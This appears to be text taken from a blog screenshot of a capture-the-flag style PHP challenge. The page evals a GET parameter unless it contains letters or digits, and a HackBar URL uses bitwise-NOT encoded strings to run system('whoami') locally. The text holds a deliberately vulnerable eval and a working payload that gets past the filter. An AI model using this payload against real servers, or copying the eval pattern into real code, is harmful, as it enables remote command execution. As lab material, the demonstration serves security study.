 <?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion().'<br>';
if(preg_match('/[a-z0-9]/is', $_GET['shell'])){
echo "hacker!!";
}else{
eval($_GET['shell']);
}
?> 7.4.3
mochu7-pc\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php?shell=(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777